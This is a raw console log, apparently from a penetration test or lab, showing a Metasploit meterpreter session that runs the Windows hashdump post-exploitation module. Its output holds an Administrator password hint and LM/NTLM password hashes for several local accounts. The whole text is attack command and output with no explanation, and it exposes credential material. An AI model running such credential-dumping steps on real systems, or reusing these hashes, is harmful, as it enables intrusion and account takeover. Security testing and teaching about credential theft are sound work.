 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 47a47eebf63feb56204be4740adfdad6...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
Administrator:"926498"
[*] Dumping password hashes...
Administrator:500:604ac52402983c81aad3b435b51404ee:0b7e9d8fc179ab9d538ba4feba36f24d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:1d213f07052f7a0223743511e8b273ca:b73d9a084f62139d60c685e31ff78e65:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:0947fd924799a3aa0428997f1e5901bf:::
IUSR_MIRROR-FBA77565:1003:a22fa46f0d0c8dc2d36db11a2ce27902:0002d7faa850b4f5526132763232f2a6:::
IWAM_MIRROR-FBA77565:1004:ebeadf46a75f36906a55946294d359a5:34cb271c32e188f2c61fc46f0cc50737:::
ASPNET:1005:a38ed6e1b7829fda162a4bca39c1f770:5308f8f4a38b1dbe4355187c6f6b5f1c:::